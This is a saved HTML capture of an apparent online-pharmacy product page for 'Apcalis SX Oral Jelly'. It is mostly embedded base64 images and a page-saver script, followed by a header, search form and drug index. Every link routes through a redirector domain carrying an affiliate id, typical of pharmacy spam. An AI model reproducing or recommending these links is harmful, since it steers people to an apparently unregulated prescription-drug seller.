OUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F514%2FApcalis%2BSX%2BOral%2BJelly%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">\r\n<meta name=\"savepage-title\" content=\"Apcalis SX Oral Jelly\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F514%2FApcalis%2BSX%2BOral%2BJelly%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 20:29:25 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">W<\/a><\/li>\r\n<li><a 